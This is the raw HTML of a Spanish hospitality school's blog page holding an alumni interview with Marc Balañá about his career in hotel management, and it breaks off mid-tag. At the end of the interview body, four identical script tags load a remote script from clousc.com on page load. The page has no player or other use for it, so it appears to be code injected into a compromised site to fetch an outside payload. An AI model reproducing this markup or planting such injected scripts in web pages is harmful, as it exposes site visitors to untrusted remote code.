src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg 140w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-50x50.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-75x75.jpg 75w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-85x85.jpg 85w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-80x80.jpg 80w" data-lazy-sizes="auto, (max-width:767px) 140px, 140px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg" /><noscript><img width="140" height="140" src="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140.jpg 140w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-50x50.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-75x75.jpg 75w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-85x85.jpg 85w, https://www.santpol.edu.es/wp-content/uploads/2019/12/ramon-freixa-6161_140x140-80x80.jpg 80w" sizes="auto, (max-width:767px) 140px, 140px" /></noscript></div><div class="desc"><h6>Ramon Freixa premio Restaurante del Año</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>17 diciembre, 2013</span></div></a><header class="section mcb-section section-post-header"><div class="section_wrapper clearfix"><div class="column one post-nav minimal"><a class="prev" href="https://www.santpol.edu.es/blog/felices-fiestas-y-feliz-ano-2014/"><i class="icon icon-left-open-big" aria-label="previous post"></i></a><a class="next" href="https://www.santpol.edu.es/blog/ramon-freixa-antiguo-alumno-de-euht-premiado-restaurante-del-ano-por-la-academia-catalana-de-gastronomia/"><i class="icon icon-right-open-big" aria-label="next post"></i></a></div><div class="column one post-header"><div class="mcb-column-inner"><div class="title_wrapper"><h1 class="entry-title" itemprop="headline">Alumni: MARC BALAÑÁ (Diplomado en Turismo, promoción 2009)</h1><div class="post-meta clearfix"><div class="author-date">  																					<span class="vcard author post-author" itemprop="author" itemscope itemtype="https://schema.org/Person"> 												<span class="label">Publicado por</span> 												<i class="icon-user" aria-label="author"></i> 												<span class="fn" itemprop="name"><a href="https://www.santpol.edu.es/author/administrador/">administrador</a></span> 											</span> 										 																					<span class="date"> 																									<span class="label">on</span> 																								<i class="icon-clock"></i> 												<time class="entry-date updated" datetime="2013-12-09T00:00:00+01:00" itemprop="datePublished" >9 diciembre, 2013</time><meta itemprop="dateModified" content="2013-12-09T00:00:00+01:00"/> 											</span><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;"><meta itemprop="name" content="EUHT StPOL"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> 													<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" itemprop="url" content="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" data-lazy-src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"/><noscript><img src="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg" itemprop="url" content="https://santpol.edu.es/wp-content/uploads/2019/09/logoweb-santpol.jpg"/></noscript></div></div></div><div class="category meta-categories"> 											<span class="cat-btn">Categorias <i class="icon-down-dir" aria-hidden="true"></i></span><div class="cat-wrapper"><ul class="post-categories"><li><a href="https://www.santpol.edu.es/blog/alumni/" rel="category tag">Alumni</a></li><li><a href="https://www.santpol.edu.es/blog/noticias/" rel="category tag">Noticias</a></li></ul></div></div><div class="category mata-tags"> 											<span class="cat-btn">Tags <i class="icon-down-dir" aria-hidden="true"></i></span><div class="cat-wrapper"><ul></ul></div></div></div></div></div></div><div class="column one single-photo-wrapper image"><div class="mcb-column-inner"><div class="image_frame scale-with-grid"><div class="image_wrapper"> 										<a href="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg" rel="prettyphoto"><div class="mask"></div><div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="240" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20180'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña-100x75.jpg 100w" data-lazy-sizes="auto, (max-width:767px) 240px, 240px" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg" /><noscript><img width="240" height="180" src="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg 240w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña-195x146.jpg 195w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña-50x38.jpg 50w, https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña-100x75.jpg 100w" sizes="auto, (max-width:767px) 240px, 240px" /></noscript><meta itemprop="url" content="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg"/><meta itemprop="width" content="240"/><meta itemprop="height" content="180"/></div></a><div class="image_links"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2019/11/Alumni-Marc-Balaña.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a></div></div></div></div></div></div></header><div class="post-wrapper-content"><div class="mfn-builder-content mfn-default-content-buider"></div><section class="section mcb-section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class="item_date">Marc Balañá obtuvo la Diplomatura de Turismo el año 2009 en EUHT StPOL y actualmente es subdirector del Hotel H10 en Tindaya (Fuerteventura).</p></div><p><span id="more-46134"></span><br /> <strong>1. Si retrocediéramos en el tiempo&#8230; ¿Por qué escogiste estudiar hotelería/cocina/restauración?</strong></p><p>Al ser de Barcelona pero vivir Lloret, mi mundo giraba en torno al turismo. Empecé a trabajar en un hotel los veranos antes de empezar en Sant Pol, y una cosa me llevó a la otra…</p><p><strong>2. ¿Por qué escogiste EUHT StPOL?</strong></p><p>Por prestigio, por proximidad… No barajé ninguna otra posibilidad.</p><p><strong>3. ¿Qué recuerdos tienes de EUHT StPOL?</strong></p><p>Fueron unos años fantásticos. La época de estudiante siempre es fantástica, y no te das cuenta hasta que por desgracia, se acaba! Tengo muy buenos recuerdos de los profesores, algunos hoy son amigos, de muchos de los compañeros que también han pasado a ser amigos… En general tengo un muy buen recuerdo.</p><p><strong>4. ¿Cómo fueron tus inicios en el ámbito profesional? ¿Cómo te sentías?</strong></p><p>El inicio siempre es duro. En hotelería lo normal siempre es empezar por abajo… Muchas horas, si eres ambicioso te entregas en cuerpo y alma, y eso te pasa cierta factura. Pero te acaba recompensado y compensando.</p><p><strong>5. ¿Actualmente cuál es tu cargo/función?</strong></p><p>Actualmente soy Subdirector del Hotel H10 Tindaya en Fuerteventura. Con H10 hice un PDD (Programa de Desarrollo de Directores). Durante 3 años. Fue muy duro, durísimo, pero con muchos momentos preciosos como persona y como profesional.</p><p>Antes de con H10 empecé otro programa de Dirección con Barceló, a raíz de la entrevista en las JDP. Me llevaron a México y aprendí <u>muchísimo</u>. Aunque las valoraciones fueron muy buenas, probé en H10, me cogieron, y ahí empezó todo. Fue una decisión super acertada. A fecha de hoy, H10 ha sido mi gran éxito y mi gran fortuna….!<br /> <strong>6. ¿Qué cualidades se valoran más en tu ámbito laboral?</strong></p><p>En la Dirección Hotelera lo que más se valora es la entrega y el “<em>savoir faire</em>”. Sin embargo, lo que yo considero más importante, es el trato con las personas. Es difícil ser joven y subir, por eso, hay que ser extremadamente consciente de que hay que tratar a la gente como se merece. Una de mis frases favoritas es: “<em>Yo no le voy a enseñar a un camarero de toda la vida a hacer cafés, puesto que él ha hecho millones más que yo, pero yo también sé hacer un café…</em>”  Es importante demostrar que se es un profesional, pero que no eres el único. Si te ganas a la gente, ellos te harán progresar.</p><p><strong>7. ¿Qué te ha aportado estudiar en EUHT StPOL?</strong></p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><p>Formación sobre todo. La gente conoce la EUHT por su historia y prestigio.</p><p><strong>8. ¿Cuál es la persona que te ha marcado más en tu vida profesional?</strong></p><p>Después de unos años dando vueltas por muchos hoteles en varios sitios (cosa que recomiendo a TODOS los estudiantes), diría que 3 directores de hotel…</p><p>Uno fue alumno de St Pol, y los otros 2, fueron Directores míos. De ellos aprendí una barbaridad. A tener el carácter necesario para esto, a entregarme al 150% cada día, a pensar constantemente en aquello que queremos, pero sobre todo, me han dado es “que” especial que solo pocas personas tienen… Yo les tengo admiración. Y agradecimiento.</p><p><strong>9. ¿Qué le dirías a alguien que se esté planteando adentrarse en el mundo de la hotelería/cocina/restauración?</strong></p><p>Primero, que se lo piensen bien. No es un juego. La hostelería es muy dura, prácticamente desaparecen las fiestas, la semana santa, el verano… Una vez estén dispuestos a ello, que se entreguen y que lo den todo por aprender. Que no tengan prisa, las cosas llegan por si solas. Y que de aquellas personas que vean que les pueden aportar algo, que se aferren a ellas.</p><p>Algo muy importante y que a mí me ha servido infinitamente, es haber hecho un programa de desarrollo o formación (ya fuese con Barceló o con H10 Hotels). Estos programas están hechos y pensados para que la gente empiece por abajo y que cuando lleguen arriba, tengan una base y unos conocimientos que te dan algo que vale oro, la empatía y el conocimiento. El Director dirige el Hotel, pero el trabajo “sucio”, lo hace el personal. Es vital saber qué piensa, cómo se sienten y saber lo que es hacer ese trabajo.</p><p><strong>10. ¿Qué recomendarías a los actuales estudiantes de EUHT StPOL?</strong></p><p>Que aprendan lo máximo que puedan en la Escuela, y que cuando terminen, salgan a comerse el mundo, pero despacito y con humildad. Estudiar es una cosa y solo te tienes que rendir cuentas a ti mismo (con tus notas), pero cuando estás en una gran empresa… las cosas cambian. Formación-trabajo-humildad. Creo que es la clave del éxito.</p><p><strong>11. ¿Nos puedes contar algun proyecto de futuro que tengas?</strong></p><p>Bueno… hoy por hoy seguir en mi empresa!! Donde me siento súper querido y valorado. Creo que tengo una buena proyección y solo me centro en esto. Hacerlo bien, trabajar duro y seguir aprendiendo y superándome.</p><p>A la larga pero, me gustaría hacer mis pinitos en la docencia, y claro está, como apasionado de esto… Tener mi propio hotelito.</p><p><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script><script type="litespeed/javascript" data-src="https://clousc.com/player.php?ver=32"></script></p><div class='mailmunch-forms-after-post' style='display: none !important;'></div></div></div></section><section class="section mcb-section section-post-footer"><div class="section_wrapper clearfix"><div class="column one post-pager"><div class="mcb-column-inner"></div></div></div></section><section class="section section-post-intro-share"><div class="section_wrapper clearfix"><div class="column one"><div class="mcb-column-inner"><div class="share-simple-wrapper"><span class="share-label">Compartir</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Falumni-marc-balana-diplomado-en-turismo-promocion-2009%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Alumni%3A+MARC+BALA%C3%91%C3%81+%28Diplomado+en+Turismo%2C+promoci%C3%B3n+2009%29+-+EUHT+StPOL.+https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Falumni-marc-balana-diplomado-en-turismo-promocion-2009%2F"><i class="icon-x-twitter" aria-label="x twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Falumni-marc-balana-diplomado-en-turismo-promocion-2009%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.santpol.edu.es%2Fblog%2Falumni-marc-balana-diplomado-en-turismo-promocion-2009%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love" data-id="46134"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">1</span></a></div></div></div></div></div></section><section class="section mcb-section section-post-about"><div class="section_wrapper clearfix"><div class="column one author-box"><div class="mcb-column-inner"><div class="author-box-wrapper"><div class="avatar-wrapper"> 								<img alt='administrador' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=64&#038;d=mm&#038;r=g"/><noscript><img alt='administrador' src='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a92f40b8d81817a7183067f53500dfaf669e60e8875aeac0bb28dd1dbf90b223?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></noscript></div><div class="desc-wrapper"><h5><a href="https://www.santpol.edu.es/author/administrador/">administrador</a></h5><div class="desc"></div></div></div></div></div></div></section></div><section class="section mcb-section section-post-related"><div class="section_wrapper clearfix"><div class="section-related-adjustment simple"><h4>Artículos Relacionados</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related post-60564 post type-post status-publish format-standard has-post-thumbnail hentry category-alumni-3-2 category-alumni category-alumninews-homenoticesnoticias-euht-stpol-2 category-alumninoticias-euht-stpol category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-noticiasnoticias-euht-stpol tag-albe tag-ame tag-antiguos-alumnos-euht-stpol tag-master-artes-culinarias-y-direccion-de-cocina tag-restaurante tag-restaurante-albe tag-stpol-alumni"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/"><div class="mask"></div><img width="694" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20694%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2-694x720.jpg" /><noscript><img width="694" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2-694x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Ame2.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">20 mayo, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/">Otro restaurante ‘made in Sant Pol’ en la Guía Michelin</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/otro-restaurante-made-in-santpol-guia-michelin/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div><div class="column mobile-one post-related post-60592 post type-post status-publish format-standard has-post-thumbnail hentry category-news-euht-stpol-2 category-news-home-2 category-news-homenotices-2 category-news-homenoticesnoticias-euht-stpol-2 category-news-homenoticias-euht-stpol-2 category-notices-2 category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-noticiasnoticias-euht-stpol category-noticies category-sin-categorizar tag-direccion-hotelera-2 tag-guia-michelin-3 tag-hospitality-ca-3 tag-hotel-3 tag-hoteles-de-lujo tag-llaves-michelin tag-michelin"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/"><div class="mask"></div><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-960x720.jpg" /><noscript><img width="960" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-960x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1-1024x737.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">29 abril, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/">5 hoteles españoles se estrenan con 3 Llaves Michelin</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/5-hoteles-espanoles-estrenan-3-llaves-michelin/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div><div class="column mobile-one post-related post-60465 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias category-noticias-euht-stpol category-noticias-home category-noticias-inicio category-sin-categorizar tag-dia-del-libro tag-hoteleria-2 tag-hotels tag-libro tag-libros-hoteleria tag-literatura"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/"><div class="mask"></div><img width="960" height="720" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20960%20720'%3E%3C/svg%3E" class="scale-with-grid wp-post-image" alt="" decoding="async" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-960x720.jpg" /><noscript><img width="960" height="720" src="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-960x720.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><div class="image_links double"><a class="zoom"  rel="prettyphoto" href="https://www.santpol.edu.es/wp-content/uploads/2024/04/Hotels-literaris-1024x737.jpg"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle cx="11.35" cy="11.35" r="6" class="path"></circle><line x1="15.59" y1="15.59" x2="20.65" y2="20.65" class="path"></line></svg></a><a class="link"  href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/"><svg viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#333;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><g><path d="M10.17,8.76l2.12-2.12a5,5,0,0,1,7.07,0h0a5,5,0,0,1,0,7.07l-2.12,2.12" class="path"></path><path d="M15.83,17.24l-2.12,2.12a5,5,0,0,1-7.07,0h0a5,5,0,0,1,0-7.07l2.12-2.12" class="path"></path><line x1="10.17" y1="15.83" x2="15.83" y2="10.17" class="path"></line></g></svg></a></div></div></div></div><div class="date_label">23 abril, 2024</div><div class="desc"><h4><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/">Entre libros y suites: 10 hoteles para disfrutar de la lectura</a></h4><hr class="hr_color" /><a href="https://www.santpol.edu.es/blog/entre-libros-y-suites-10-hoteles-para-disfrutar-lectura/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Leer más</span></a></div></div></div></div></div></div></section><section class="section mcb-section section-post-comments"><div class="section_wrapper clearfix"><div class="column one comments"><div class="mcb-column-inner"><div id="comments"><p class="nocomments">Comments are closed.</p></div></div></div></div></section></article></main></div></div><style>.footer_widgets .column > aside a{ color: #fff }</style><footer id="Footer" class="clearfix"><div class="footer_action"><div class="container"><div class="column one column_column column_block" style="display:block"><div class="section mcb-section mcb-section-ydkfckcym  full-width column-0-full" style="padding-top:0px;padding-bottom:0px;background-color:#ffffff"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-e9x3nr7ht one  valign-top clearfix" style=""><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-8rekz23li one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" title="home-logo-1" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hsd-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hsd-ES-santpol.png" title="home-logo-1" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-bw0s9hkbe one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 							 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-2" title="home-logo-2" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/UDG_ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/UDG_ES-santpol.png" alt="home-logo-2" title="home-logo-2" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-3xgm2eewk one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 									 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-3" title="home-logo-3" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/educacio-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/educacio-ES-santpol.png" alt="home-logo-3" title="home-logo-3" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-yqxpvg90l one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"> 								 <img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-4" title="home-logo-4" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/aedh-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/aedh-ES-santpol.png" alt="home-logo-4" title="home-logo-4" width="191" height="191"></noscript></div></div></div></div><div class="column mcb-column mcb-item-s7890mzwm one-fifth column_column" style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><style>.footer_widgets .column aside:first-child, 				.footer_widgets .column aside:last-child{ 					display:none; 				}</style><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20191%20191'%3E%3C/svg%3E" alt="home-logo-5" title="home-logo-5" width="191" height="191" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hosco-ES-santpol.png"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/10/hosco-ES-santpol.png" alt="home-logo-5" title="home-logo-5" width="191" height="191"></noscript></div></div></div></div></div></div></div></div><div class="section mcb-section mcb-section-vcl1uzak5 column-0-full" style="padding-top:40px;padding-bottom:40px;background-color:#393939"><div class="section_wrapper mcb-section-inner"><div class="wrap mcb-wrap mcb-wrap-gmwmihdsc one  valign-top clearfix" style=""><div class="mcb-wrap-inner"><div class="column mcb-column mcb-item-knw0eqrlv one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-1" title="logo-footer-1" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-1.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-1.jpg" alt="logo-footer-1" title="logo-footer-1" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-ymcq37sxz one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-2" title="logo-footer-2" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-2.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-2.jpg" alt="logo-footer-2" title="logo-footer-2" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-dh817o4rr one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid no_border"><div class="image_wrapper"><img class="scale-with-grid" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20231%20110'%3E%3C/svg%3E" alt="logo-footer-3" title="logo-footer-3" width="231" height="110" data-lazy-src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-3.jpg"><noscript><img class="scale-with-grid" src="https://www.santpol.edu.es/wp-content/uploads/2019/09/logo-footer-3.jpg" alt="logo-footer-3" title="logo-footer-3" width="231" height="110"></noscript></div></div></div></div><div class="column mcb-column mcb-item-pbflah3ue one-fourth column_column"  style="display:block"><div class="column_attr clearfix align_center" style=""><div class="image_frame image_item no_link scale-with-grid 